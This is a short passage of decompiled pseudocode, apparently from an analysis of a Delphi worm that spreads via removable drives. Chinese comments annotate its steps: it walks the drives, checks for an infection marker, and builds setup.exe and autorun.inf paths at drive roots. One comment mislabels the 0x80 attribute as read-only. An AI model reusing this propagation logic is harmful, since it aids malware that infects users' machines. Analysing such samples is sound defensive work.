 unsigned __int32 (__fastcall *)(signed __int32)
75 v45 = &savedregs;
76 v44 = &loc_40C4CD;
77 v43 = __readfsdword(0);
78 __writefsdword(0, (unsigned int)&v43);
79 System::__linkproc__ LStrClr();
80 System::__linkproc__ LStrClr();
81 System::__linkproc__ LStrClr();
82 sub_40BEC4(&v68, v3, a3, a1, (int)a2); // 遍历磁盘
83 //
84 if ( !v68 || (v5 = __linkproc__ LStrLen(v68), v5 < 1) )// 是否遍历到有效磁盘
85 {
86 LABEL_21:
87 __writefsdword(0, v43);
88 goto LABEL_22;
89 }
90 while ( 1 )
91 {
92 v6 = v68;
93 LOBYTE(v6) = *(_BYTE *)(v68 + v5 - 1);
94 unknown_libname_105(v4, v6, &v61);
95 Sysutils::AnsiUpperCase(v7);
96 v8 = v62;
97 Sysutils::AnsiUpperCase(v9);
98 if ( __linkproc__ LStrPos(v60, v8) ) // 查找感染标志
99 goto LABEL_20;
100 v10 = v68;
101 LOBYTE(v10) = *(_BYTE *)(v68 + v5 - 1);
102 unknown_libname_105(v4, v10, &v58);
103 Sysutils::AnsiUpperCase(v11);
104 v12 = v59;
105 Sysutils::AnsiUpperCase(v13);
106 if ( __linkproc__ LStrPos(v57, v12) )
107 goto LABEL_20;
108 v14 = v68;
109 LOBYTE(v14) = *(_BYTE *)(v68 + v5 - 1);
110 unknown_libname_105(v4, v14, &v56);
111 System::__linkproc__ LStrCat3((int *)&v66, v56, (int)":\\setup.exe");// 把磁盘根目录和setup.exe拼接
112 v15 = v68;
113 LOBYTE(v15) = *(_BYTE *)(v68 + v5 - 1);
114 unknown_libname_105(v16, v15, &v55);
115 System::__linkproc__ LStrCat3((int *)&v67, v55, (int)":\\autorun.inf");
116 if ( (unsigned __int8)Sysutils::FileExists(v17) )// 文件是否存在
117 {
118 System::ParamStr(v18);
119 sub_40BF70(v54, &v65, v5, a1, (int)a2);
120 sub_40BF70((int)v66, &v64, v5, a1, (int)a2);
121 System::__linkproc__ LStrCmp(v65, v64); // 比较是否是病毒文件
122 if ( !v20 ) // 如果不是则删除
123 {
124 a2 = System::__linkproc__ LStrToPChar(v66);
125 j_SetFileAttributesA(a2, 0x80u); // 设置属性为只读
0000C190 TimerFunc:103